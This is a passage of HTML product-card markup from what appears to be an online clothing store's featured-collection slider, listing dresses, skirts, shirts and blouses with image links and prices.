              href="/products/carri-skirt"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9035629232464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9035629232464 Badge-template--24825637929296__featured_collection_R8G7WM-9035629232464"
            >
              Carri Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=165 165w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=360 360w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533 533w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=720 720w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=940 940w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=1066 1066w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657 1456w
                "
                src="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Linen Maxi Dress - Sharon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9032238137680-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sharon-dress"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9032238137680"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9032238137680 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9032238137680"
              >
                Linen Maxi Dress - Sharon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9032238137680"
            
          >
            <a
              href="/products/sharon-dress"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9032238137680"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9032238137680 Badge-template--24825637929296__featured_collection_R8G7WM-9032238137680"
            >
              Linen Maxi Dress - Sharon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=165 165w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=360 360w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533 533w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=720 720w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=940 940w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=1066 1066w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122 1456w
                "
                src="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emika Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM6935027417170-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/emika-dress"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935027417170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935027417170 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-6935027417170"
              >
                Emika Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-6935027417170"
            
          >
            <a
              href="/products/emika-dress"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-6935027417170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-6935027417170 Badge-template--24825637929296__featured_collection_R8G7WM-6935027417170"
            >
              Emika Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=165 165w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=360 360w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533 533w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=720 720w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=940 940w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=1066 1066w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080 1456w
                "
                src="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mila Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="2056"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9240398889296-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mila-shirt"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9240398889296"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9240398889296 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9240398889296"
              >
                Mila Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9240398889296"
            
          >
            <a
              href="/products/mila-shirt"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9240398889296"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9240398889296 Badge-template--24825637929296__featured_collection_R8G7WM-9240398889296"
            >
              Mila Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574 955w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized Midi Cotton Dress - KAYDA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="955"
                height="1316"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM6935035674706-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-midi-cotton-dress-kayda"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935035674706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935035674706 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-6935035674706"
              >
                Oversized Midi Cotton Dress - KAYDA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-6935035674706"
            
          >
            <a
              href="/products/oversized-midi-cotton-dress-kayda"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-6935035674706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-6935035674706 Badge-template--24825637929296__featured_collection_R8G7WM-6935035674706"
            >
              Oversized Midi Cotton Dress - KAYDA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $189.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $189.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=165 165w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=360 360w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533 533w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=720 720w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=940 940w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=1066 1066w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802 1500w
                "
                src="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zara Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="2250"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9619634159952-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zara-skirt"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9619634159952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9619634159952 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9619634159952"
              >
                Zara Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9619634159952"
            
          >
            <a
              href="/products/zara-skirt"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9619634159952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9619634159952 Badge-template--24825637929296__featured_collection_R8G7WM-9619634159952"
            >
              Zara Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=165 165w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=360 360w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533 533w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=720 720w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=940 940w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=1066 1066w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252 1460w
                "
                src="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Scarlett Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1460"
                height="1960"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM9041552048464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/scarlett-dress"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9041552048464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-9041552048464 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-9041552048464"
              >
                Scarlett Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-9041552048464"
            
          >
            <a
              href="/products/scarlett-dress"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-9041552048464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-9041552048464 Badge-template--24825637929296__featured_collection_R8G7WM-9041552048464"
            >
              Scarlett Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jersey blouse - HALA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--24825637929296__featured_collection_R8G7WM6935037411410-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jersey-blouse-hala"
                id="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935037411410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24825637929296__featured_collection_R8G7WM-6935037411410 NoMediaStandardBadge-template--24825637929296__featured_collection_R8G7WM-6935037411410"
              >
                Jersey blouse - HALA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24825637929296__featured_collection_R8G7WM-6935037411410"
            
          >
            <a
              href="/products/jersey-blouse-hala"
              id="CardLink-template--24825637929296__featured_collection_R8G7WM-6935037411410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24825637929296__featured_collection_R8G7WM-6935037411410 Badge-template--24825637929296__featured_collection_R8G7WM-6935037411410"
            >
              Jersey blouse - HALA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24825637929296__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
